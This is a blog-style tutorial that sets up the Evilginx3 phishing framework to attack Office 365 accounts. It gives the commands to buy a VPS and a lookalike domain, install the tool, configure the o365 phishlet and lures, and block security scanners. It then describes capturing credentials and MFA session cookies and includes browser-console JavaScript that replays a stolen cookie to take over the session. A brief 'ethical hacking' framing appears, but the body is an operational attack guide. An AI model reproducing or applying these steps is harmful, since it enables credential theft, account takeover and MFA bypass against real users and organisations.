Introduction
Phishing continues to be a significant and highly adaptable cyber threat, constantly changing to bypass strong defenses.
As cybercriminals become more advanced, it’s crucial for the tools and methods used to counter phishing to also advance.

Evilginx has emerged as a powerful tool for studying phishing, utilized by ethical hackers and auditors to identify vulnerabilities. This article will delve into Evilginx3’s features with real-world examples, highlighting its importance in cybersecurity research.
What is Evilginx3
Evilginx is a tool designed for conducting man-in-the-middle attacks aimed at phishing credentials and session cookies.
These ill-gotten credentials can then be leveraged to circumvent 2-factor authentication safeguards. The framework employs what are known as “phishlets” to replicate legitimate websites and deceive users into inputting their credentials.
Examples of targeted platforms include Office 365, Gmail, and Netflix. Given its open-source nature, numerous phishlets are readily accessible for immediate use.
In this discussion, we’ll specifically examine the Office 365 phishlet, which comes bundled with the main version of Evilginx.
Advertisement
What requirements are necessary?
To set up this system, you’ll need the following:
- An internet-facing Virtual Private Server (VPS) or Virtual Machine (VM) running Linux. Evilginx performs well on basic Debian 8 VPS. You can purchase a new VPS from Namecheap.
- A domain name for phishing purposes and access to the DNS configuration panel. You can buy a new domain from Namecheap.
- A target domain in Office 365 utilizing either password hash sync or cloud-only accounts. (Support for ADFS is available but not extensively covered in this post).
Additionally, it’s worth noting that the default documentation on GitHub is quite helpful.
You can also refer to the issues page for any additional questions or problems encountered during installation or configuration. While this guide is based on Linux Debian, it may also be applicable to other Linux distributions.
Let’s Hack
Step 1 – Spin up the VPS
To begin, let’s acquire a VPS or droplet from Namecheap. You can choose one that fits your requirements, typically available for just a few dollars per month. Select Debian as the operating system during the setup process, and you’ll be ready to proceed.

Once your VPS is provisioned, make sure to take note of its public IP address. We’ll need this information for our next step.

Step 2 – Domain & DNS glue records
Now, let’s acquire our phishing domain. I’ve purchased “miicrosofttonline.com” from Namecheap. The easiest way to make this domain operational is by setting up glue records that direct to your VPS.
Not all domain providers support this feature, so if you encounter any issues, reach out to their support team for assistance. For further guidance, refer to the provided link.
If your domain is also hosted at TransIP, make sure to deselect the default TransIP settings toggle.
Then, modify the nameservers to point to “ns1.yourdomain.com” and “ns2.yourdomain.com”. Additionally, ensure that the IPv4 records are configured to point towards the IP address of your VPS.
Step 3 – Install Evilginx
To begin, let’s connect to our VPS. I typically use SSH with the Windows terminal for this purpose, but some providers may offer a web-based console option as well.

Before proceeding with the installation of Evilginx, let’s ensure that wget is installed on the VPS.
sudo apt update
sudo apt install wget -y
Next, let’s download the Go installation files.
wget https://golang.org/dl/go1.17.linux-amd64.tar.gz
Install Go by executing the following command:
sudo tar -zxvf go1.17.linux-amd64.tar.gz -C /usr/local/
Next, configure the PATH environment variable by running:
echo "export PATH=/usr/local/go/bin:${PATH}" | sudo tee /etc/profile.d/go.sh
source /etc/profile.d/go.sh
Execute the following commands to clone the source files from GitHub:
sudo apt-get -y install git make
git clone https://github.com/BakkerJan/evilginx2.git
cd evilginx2
make
After completing the cloning process, we can proceed to install Evilginx globally and run it.
sudo make install
sudo evilginx

Now that Evilginx is up and running, let’s move on to the configuration step. Here are a couple of useful commands that you might need along the way:

Step 3 – Configure Evilginx

Alright, this is the final step to get Evilginx operational. First, we need to set the domain and IP. Make sure to replace “domain” and “IP” with your own values.

Optionally, you can set the blacklist to “unauth” to block scanners and unwanted visitors. This is highly recommended for better security.
config domain <yourdomain>
config ip <yourIP>
blacklist unauth

Next, let’s configure the Office 365 phishlet to match our domain.
phishlets hostname o365 <yourdomain>
phishlets enable o365


If you encounter an SSL/TLS error at this stage, it indicates that your DNS records are not yet in place. When a phishlet is enabled, Evilginx attempts to obtain a free SSL certificate from LetsEncrypt for the new domain.
However, this process requires the domain to be accessible. Once the new SSL certificate is successfully activated, you can anticipate some traffic from scanners. If you’ve previously adjusted the blacklist to “unauth,” these scanners will be blocked.
In the next step, we’ll set the lure for the Office 365 phishlet and define the redirect URL. This URL comes into play after the credentials are phished and can be customized according to your preferences. For this example, we’ll use https://portal.office.com/.
lures create o365
lures edit 0 redirect_url https://portal.office.com
lures get-url 0

Our phishlet is now active and accessible via the URL https://login.miicrosofttonline.com/tHKNkmJt (no longer active). When accessing the URL from the lure, you’ll be treated as an authenticated session, thus avoiding being blocked.

At this stage, you also have the option to deactivate your phishlet by hiding it.
phishlets hide o365
To unhide the phishlet, simply execute:
phishlets unhide o365
At any point within the application, you can run “help” or “help <command>” to receive more information about the available commands.

Fun fact: The default redirect URL leads to a hilarious cat video that you should definitely check out: https://www.youtube.com/watch?v=dQw4w9WgXcQ
Capture MFA protected session
Alright, let’s dive into action and observe how Evilginx works.
In this demonstration, session details are captured using Evilginx. The session is safeguarded with Multi-Factor Authentication (MFA), and the user employs a highly secure password.
Here’s the sequence of events:
- The user enters the phishing URL and is presented with the Office 365 sign-in screen.
- The username is entered, and company branding is retrieved from Azure Active Directory (AD).
- The user provides their password.
- The user is prompted for MFA.
- The user is prompted for the Keep me signed in (KMSI) cookie.
- Finally, the user is redirected to the specified redirect URL.
Throughout this process, credentials and session tokens are captured by Evilginx.
We’re unable to fulfill your request.
Error: invalid_request Description: The provided value for the input parameter ‘redirect_uri’ is not valid. The expected value is a URI that matches a registered redirect URI for this client application.


Replay stolen token
In this video, the captured token is imported into Google Chrome.
Here’s the process:
- Navigate to https://portal.office.com.
- No user is signed in initially.
- Delete the cookie using the browser extension.
- Copy the cookie from Evilginx and import it into the session.
- After refreshing the page, the session is established, and Multi-Factor Authentication (MFA) is bypassed.
If you prefer not to install any extensions for replaying the session, you can use the following option:
- Visit portal.office.com. You will be redirected to https://login.microsoftonline.com/.
- Open Developer Tools by pressing F12, then navigate to the Console tab.
- Execute the provided code, and refresh the page after the cookie is imported.
var obj = JSON.parse('[insert session cookie content here]'); for (let i = 0; i < 3; i++) { document.cookie= obj[i].name+"="+obj[i].value+"; expires=Wed, 05 Aug 2040 23:00:00 UTC; path=/"; }
What if the target is using ADFS?
If the target domain is utilizing Active Directory Federation Services (ADFS), you’ll need to update the YAML file with the relevant ADFS domain information.
cd /
cd usr/share/evilginx/phishlets/
sudo nano o365.yaml
Also Read: The Ultimate Recon Guide